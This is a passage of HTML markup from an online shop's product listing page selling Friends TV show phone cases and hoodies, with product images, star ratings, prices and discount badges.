                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/friends-cases-friends-theme-phone-case-fri3012" class="capitalize hover:underline leading-3">Friends Cases - Friends Theme Phone Case FRI3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="325">
    <a href="https://friendstvshow.shop/product/friends-cases-friends-doodle-phone-case-fri3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/893/conversions/friends_doodle_phone_case_7735-small.jpg?w=250&amp;h=250"
                alt="Friends Cases - Friends Doodle Phone Case FRI3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/friends-cases-friends-doodle-phone-case-fri3012" class="capitalize hover:underline leading-3">Friends Cases - Friends Doodle Phone Case FRI3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="315">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-stop-the-q-tip-hoodie-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/845/conversions/friends-stop-the-q-tip-hoodie-1-small.jpg?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S Stop The Q Tip Hoodie FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-stop-the-q-tip-hoodie-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S Stop The Q Tip Hoodie FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://friendstvshow.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="165">
    <a href="https://friendstvshow.shop/product/friends-hoodies-the-one-in-nyc-hoodie-fri3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/357/conversions/FNDS_AdultHoodie_TFE_066-scaled-1-small.jpg?w=250&amp;h=250"
                alt="Friends Hoodies - The One In NYC Hoodie FRI3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/friends-hoodies-the-one-in-nyc-hoodie-fri3012" class="capitalize hover:underline leading-3">Friends Hoodies - The One In NYC Hoodie FRI3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
